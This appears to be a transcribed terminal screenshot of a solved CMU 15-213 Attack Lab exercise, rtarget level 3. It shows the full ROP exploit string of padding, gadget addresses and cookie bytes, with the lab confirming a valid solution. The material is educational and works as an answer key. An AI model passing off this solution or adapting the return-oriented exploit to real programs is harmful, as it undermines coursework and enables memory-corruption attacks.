 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./hex2raw < strs5 > raws5
[bbk@bbk-linux target1]$ ./rtarget -q < raws5
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 
00 00 06 1A 40 00 00 00 00 00 D8 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 F
A 18 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 35 39 62 39 39 37 66 61
[bbk@bbk-linux target1]$